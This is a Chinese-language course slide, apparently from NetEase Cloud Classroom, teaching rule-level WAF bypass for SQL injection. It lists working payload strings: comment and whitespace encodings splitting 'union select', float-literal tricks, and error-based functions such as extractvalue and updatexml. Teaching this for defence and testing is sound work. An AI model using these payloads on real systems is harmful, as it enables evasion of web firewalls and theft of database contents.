 绕过原理介绍 - 黑盒绕过（二）
网易云课堂
四、规则层面的绕过：
1. SQL注释符绕过
① Level-1：union/**/select
② Level-2：union/*aaaa%01bbs*/select
③ Level-3：union/*aaaaaaaaaaaaaaaaaaaaaaaaaaaaa*/select
④ 内连注释：/*!xxx*/
2. 空白符绕过
① MySQL空白符: %09,%0A,%0B,%0D,%20,%0C,%A0,/*xxx*/
② 正则的空白符: %09,%0A,%0B,%0D,%20
Example-1: union%250Cselect
Example-2: union%25A0select
3. 函数分割符号
① concat%2520(
②concat/**/(
③concat%250c(
④concat%25a0(
4. 浮点数词法解析
①select * from users where id=8E0union select 1,2,3,4,5,6,7,8,9,0
②select * from users where id=8.0union select 1,2,3,4,5,6,7,8,9,0
③select * from users where id=\Nunion select 1,2,3,4,5,6,7,8,9,0
5. 利用error-based进行SQL注入:Error-based SQL注入函数非常容易被忽略
①extractvalue(1, concat(0x5c,md5(3)));
②updatexml(1, concat(0x5d,md5(3)),1);
③GeometryCollection((select*from(select*from(select@@version)f)x))
④polygon((select*from(select name_const(version(),1))x))
⑤linestring()
⑥multipoint()
⑦multilinestring()
⑧multipolygon()
6. MySQL特殊语法
①select{x table_name}from{x information_schema.tables};